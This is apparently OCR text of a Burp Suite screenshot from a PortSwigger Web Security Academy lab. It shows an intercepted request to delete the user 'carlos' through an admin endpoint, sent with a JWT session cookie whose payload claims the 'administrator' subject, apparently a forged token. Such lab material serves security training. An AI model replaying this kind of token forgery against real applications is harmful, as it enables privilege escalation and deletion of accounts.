 Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a24002903c24bea8057b272009600cb.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser HTTP/2
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a24002903c24bea8057b272009600cb.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJhMDRmN2YwMS01YzlkLTQ1YTctOGRhOC1jMjhmMjE3ZTIwNDYiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMDYwMDgxMiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.P8BjGSQ9qb_-tT2k_e
B6qoRNN6wVNDM4aMK5p0ZzMc-P2bfHnRsG3GO_WA9lxf8hAlUYDwgVtwAG-pOto6tKWLLlL9eaW7PUQI4txbkVVofbyFdJrReURDpkYnQ3g_Yxo3n4Be4Z61BgrhnSg2VyqjMRojVIbIQ73g6ZCbwp_dleEtOEHYF5tlRjpS5Rfd3NZv-KHD
vjeN4UGW_t4LJuKhmnIWG2eETh870B0mmGeIymJu9lzNRBNDJwe977iy8a9JTvEPQCkksnB9DTaynmvGPR2IG1rni6cT_Wn9wVQjcIWp2GPof8dwI5sKenHvMt4ya1BdSUg4sgDvv-2b4UNA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a24002903c24bea8057b272009600cb.web-security-academy.net/my-account?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes